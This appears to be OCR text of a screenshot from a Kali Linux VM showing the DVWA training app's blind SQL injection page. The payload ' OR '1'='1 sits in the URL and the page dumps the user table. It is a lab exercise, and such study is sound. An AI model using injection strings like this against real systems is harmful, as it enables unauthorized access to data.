 kali-linux-2024.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 10:06
Damn Vulnerable Web Ap
192.168.1.16/dvwa/vulnerabilities/sqli_blind/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
1 Massima di dom...
Vicino al record
Cerca
x64
16:06
05/11/2024